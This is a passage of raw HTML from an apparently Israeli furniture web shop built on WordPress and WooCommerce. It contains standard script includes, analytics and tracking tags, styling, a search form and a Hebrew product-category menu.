<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05d4\u05e2\u05d5\u05e0\u05d9\u05dd \u05e2\u05dc \u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05e9\u05dc\u05da. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e7\u05d5\u05de\u05d1\u05d9\u05e0\u05e6\u05d9\u05d4 \u05d0\u05d7\u05e8\u05ea.","i18n_make_a_selection_text":"\u05d1\u05d7\u05e8 \u05d0\u05ea \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05de\u05ea\u05d0\u05d9\u05de\u05d4 \u05dc\u05e4\u05e0\u05d9 \u05d4\u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","i18n_unavailable_text":"\u05de\u05d5\u05e6\u05e8 \u05d6\u05d4 \u05d0\u05d9\u05e0\u05d5 \u05d6\u05de\u05d9\u05df \u05db\u05e8\u05d2\u05e2. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e9\u05d9\u05dc\u05d5\u05d1 \u05d0\u05d7\u05e8."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient-child/custom.js" id="customjs-js"></script>
<script type="text/javascript" id="wp-disable-css-lazy-load-js-extra">
/* <![CDATA[ */
var WpDisableAsyncLinks = {"wp-disable-font-awesome":"https:\/\/www.vastu.co.il\/wp-content\/plugins\/post-carousel-slider-for-visual-composer\/\/css\/css\/font-awesome.min.css","wp-disable-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Open+Sans:300,400,600,700|Miriam+Libre:400,700&subset=latin,latin-ext"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/wp-disable/js/css-lazy-load.min.js" id="wp-disable-css-lazy-load-js"></script>
<link rel="alternate" type="application/json+oembed" href="https://www.vastu.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vastu.co.il%2F%3Fattachment_id%3D18497" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vastu.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vastu.co.il%2F%3Fattachment_id%3D18497&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LCJ1YD1BTH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LCJ1YD1BTH');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-586ZNNK');</script>
<!-- End Google Tag Manager -->

<!-- Tiktok Pixel -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CFKEMIRC77UCCRP9AJVG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- End Tiktok Pixel -->

<meta name="google-site-verification" content="u7pc1dMQRht72banxW57l8KdWPXVfsRNdcDy2hfAo98" />

<script async="" id="msq_pixel_id" type="text/javascript" src="https://s3.eu-central-1.amazonaws.com/maskyoo-cdn/msq_pixel_2023.js?__maskyoo=0723319433&setting_api_key=dad-5b7f8c-e36&__ga4_tid=G-LCJ1YD1BTH"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1046056681"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1046056681', { ' allow_enhanced_conversions':true } ) ;‏
</script><script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>				<style>
					.simple-slideout-menu-panel {
						background: #eeeeee;
						max-width: 311px;
						color: #868080 !important;
					}

					.simple-slideout-menu-panel.shadow {
						-webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,0.5);
    					box-shadow: 0 0 15px 0 rgba(0,0,0,0.5);
					}

					.simple-slideout-menu-panel .simple-slideout-menu-close .dashicons:before {
						width:30px;
						height:30px;
						font-size: 30px;
					}

					.simple-slideout-menu-panel .simple-slideout-menu-close {
						color:#000000;
					}

					.simple-slideout-menu-panel .simple-slideout-menu-close:hover {
						color:#bc0909;
					}

					a[data-trigger="simple-slideout"]:not(.simple-slideout-menu-close ) {
						color:#000000 !important;
						text-decoration:none;
					}

					a[data-trigger="simple-slideout"]:hover:not(.simple-slideout-menu-close ) {
						color:#111111 !important;
					}

					a[data-trigger="simple-slideout"]:not(.simple-slideout-menu-close ) .dashicons:before {
						width:24px;
						height:24px;
						font-size: 24px;
					}

					.simple-slideout-menu-panel  ul.slideout-menu  a {
				    	color: #868080;
				    	font-size: 20px;
				    	text-decoration: none;
				    	text-transform: uppercase;
				    	font-weight: 800;
					}

					.simple-slideout-menu-panel  ul.slideout-menu a:hover {
				    	color: #000000;
					}
				</style>
			
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.3.2 -->
<link rel="dns-prefetch" href="//maps.googleapis.com" />
<link rel="dns-prefetch" href="//www.google.com" />
<link rel="dns-prefetch" href="//maps.gstatic.com" />
<link rel="dns-prefetch" href="//connect.facebook.net" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><script type="text/javascript">
    jQuery(document).ready(function ($){

    $("#he_accept").after('<span class="fackcheck"></span>');
    $(".megamenu.category-megamenu .sub-menu").prepend('<li class="mega-menu-heading"><h2>קטלוג הרהיטים</h2></li>');

    $(".woocommerce ul.products li.product .product-wrap > a").prepend('<div class="product-hover-sign"><hr><hr></div>');

    $( '.shipping-desc-block .shipping-button' ).click( function() {
    $( this ).toggleClass( 'show-desc' );
    $( '.shipping-desc-block .shipping-desc.hide-desc' ).slideToggle();
} );

    $( '.shipping-desc-block .close-button' ).click( function(){
    $( '.shipping-desc-block .shipping-desc.hide-desc' ).slideUp();
    $( '.shipping-desc-block .shipping-button' ).removeClass( 'show-desc' );
} );

    $( '.accordion-title' ).click( function(){
    $( this ).siblings( '.accordion-description' ).slideToggle()
    .end().closest( '.accordion-item' ).toggleClass( 'accordion-show' )
    .siblings().find( '.accordion-description' ).slideUp().end().removeClass( 'accordion-show' );
} );
    $(".woocommerce ul.products li.product .product-wrap  a.nectar_quick_view").prepend('<span class="tooltiptext">מבט מהיר</span>');
})
;
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'attachment',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/IapmrZaJqBuGEAdoZwDiSGEJNWVInMfU",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"IapmrZaJqBuGEAdoZwDiSGEJNWVInMfU",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>
		<script>
			var ulp_custom_handlers = {};
			var ulp_cookie_value = "ilovelencha";
			var ulp_onload_popup = "";
			var ulp_onload_mode = "none";
			var ulp_onload_period = "5";
			var ulp_onscroll_popup = "";
			var ulp_onscroll_mode = "none";
			var ulp_onscroll_period = "5";
			var ulp_onexit_popup = "";
			var ulp_onexit_mode = "none";
			var ulp_onexit_period = "5";
			var ulp_onidle_popup = "";
			var ulp_onidle_mode = "none";
			var ulp_onidle_period = "5";
			var ulp_onabd_popup = "";
			var ulp_onabd_mode = "none";
			var ulp_onabd_period = "5";
			var ulp_onload_delay = "5";
			var ulp_onload_close_delay = "0";
			var ulp_onscroll_offset = "600";
			var ulp_onidle_delay = "30";
			var ulp_recaptcha_enable = "off";
			var ulp_content_id = "18497";
		</script><link rel="icon" href="https://www.vastu.co.il/wp-content/uploads/2017/09/sm_logo.png" sizes="32x32" />
<link rel="icon" href="https://www.vastu.co.il/wp-content/uploads/2017/09/sm_logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vastu.co.il/wp-content/uploads/2017/09/sm_logo.png" />
<meta name="msapplication-TileImage" content="https://www.vastu.co.il/wp-content/uploads/2017/09/sm_logo.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="rtl attachment attachment-template-default single single-attachment postid-18497 attachmentid-18497 attachment-jpeg theme-salient woocommerce-no-js material wpb-js-composer js-comp-ver-6.9.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="simple" data-user-set-ocm="1" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >

	<!--<script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1611686139102114');
        fbq('track', 'Lead');
    </script>-->
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-586ZNNK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#2c2c2b" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="true" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="50" data-m-logo-height="40" data-padding="10" data-full-width="false" data-condense="false" >
		
	
	<div id="header-secondary-outer" class="default" data-mobile="default" data-remove-fixed="0" data-lhe="default" data-secondary-text="true" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>

				<div class="nectar-center-text"><a href="tel:072-3319433">072-3319433</a></div>			            <div id="topbar-widget-area" class="chw-widget-area widget-area" role="complementary">
                <div class="textwidget custom-html-widget">האומנות 20 א.ת. חדש נתניה</div>            </div>
                        
            <div class="top-bar-search">
                <aside id="woocommerce_product_search-1" class="vastu_top_search widget woocommerce widget_product_search">
                <form role="search" method="get" class="search-form" action="https://www.vastu.co.il" data-gtm-form-interact-id="0">
                    <input type="text" class="search-field" placeholder="חפש רהיטים" value="" name="s" title="Search for:" data-gtm-form-interact-field-id="0">
                    <button type="submit" title="חפש רהיטים"><i class="fa fa-search"></i></button>
                    <input type="hidden" name="post_type" value="product">
                </form>
            </aside>
            </div>				
									<ul class="sf-menu">
						<li id="menu-item-32746" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-32746"><a href="https://www.vastu.co.il/%d7%a2%d7%9c-%d7%95%d7%a1%d7%98%d7%95/"><span class="menu-title-text">על וסטו</span></a></li>
<li id="menu-item-32747" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-32747"><a href="https://www.vastu.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/"><span class="menu-title-text">צרו איתנו קשר</span></a></li>
					</ul>
					
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.vastu.co.il/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://www.vastu.co.il" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo dark-version" width="136" height="65" alt="רהיטי עץ מלא - Vastu" src="https://www.vastu.co.il/wp-content/uploads/2017/10/new_vastu_logo.png" srcset="https://www.vastu.co.il/wp-content/uploads/2017/10/new_vastu_logo.png 1x, https://www.vastu.co.il/wp-content/uploads/2017/10/new_vastu_logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"><div class="nectar-center-text mobile-header-number"><a href="tel:072-3319433">072-3319433</a></div></div></div>
				
						<a id="mobile-cart-link" data-cart-style="dropdown" href="https://www.vastu.co.il/cart/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon simple" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-32726" class="megamenu columns-4 category-megamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-32726"><a href="https://www.vastu.co.il/%d7%a7%d7%98%d7%9c%d7%95%d7%92-%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/"><span class="menu-title-text">קטלוג רהיטים</span></a>
<ul class="sub-menu">
	<li id="menu-item-32727" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32727"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">פינות אוכל</span></span></div></div></a></li>
	<li id="menu-item-34179" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34179"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he-he-he-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שולחנות אוכל</span></span></div></div></a></li>
	<li id="menu-item-32735" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32735"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">כסאות</span></span></div></div></a></li>
	<li id="menu-item-32738" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32738"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">מבצעים</span></span></div></div></a></li>
	<li id="menu-item-32742" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32742"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a9/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">חדש</span></span></div></div></a></li>
	<li id="menu-item-32740" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32740"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%9c%d7%95%d7%a0%d7%99%d7%9d-3/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">סלונים</span></span></div></div></a></li>
	<li id="menu-item-34184" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34184"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%94-%d7%a4%d7%99%d7%a0%d7%aa%d7%99%d7%aa-he-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ספות</span></span></div></div></a></li>
	<li id="menu-item-34185" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34185"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">כורסאות</span></span></div></div></a></li>
	<li id="menu-item-34186" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34186"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a1%d7%9c%d7%95%d7%9f-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שולחנות סלון</span></span></div></div></a></li>
	<li id="menu-item-34159" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34159"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%a8%d7%90%d7%98%d7%9f/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ריהוט ראטן</span></span></div></div></a></li>
	<li id="menu-item-32728" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32728"><a href="https://www.vastu.co.il/product-category/%D7%95%D7%99%D7%98%D7%A8%D7%99%D7%A0%D7%95%D7%AA-he-2-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ויטרינות</span></span></div></div></a></li>
	<li id="menu-item-32736" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32736"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ארונות וספריות</span></span></div></div></a></li>
	<li id="menu-item-32739" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32739"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שידות</span></span></div></div></a></li>
	<li id="menu-item-32732" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32732"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">קונסולות</span></span></div></div></a></li>
	<li id="menu-item-32731" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32731"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שולחנות</span></span></div></div></a></li>
	<li id="menu-item-32729" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32729"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a8%d7%99-%d7%a9%d7%99%d7%a0%d7%94/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">חדרי שינה</span></span></div></div></a></li>
	<li id="menu-item-32741" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32741"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%95%D7%9C%D7%97%D7%A0%D7%95%D7%AA-%D7%A2%D7%91%D7%95%D7%93%D7%94-%D7%A9%D7%95%D7%9C%D7%97%D7%A0%D7%95%D7%AA-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שולחנות עבודה</span></span></div></div></a></li>
	<li id="menu-item-34161" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34161"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%a1%d7%9c%d7%99-%d7%a2%d7%a5-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ספסלי עץ</span></span></div></div></a></li>
	<li id="menu-item-32733" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32733"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-he-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ריהוט גן</span></span></div></div></a></li>
	<li id="menu-item-32730" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32730"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">אביזרי עיצוב</span></span></div></div></a></li>
	<li id="menu-item-32737" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32737"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%a8%d7%90%d7%95%d7%aa-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">מראות</span></span></div></div></a></li>
	<li id="menu-item-32734" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32734"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שטיחים</span></span></div></div></a></li>
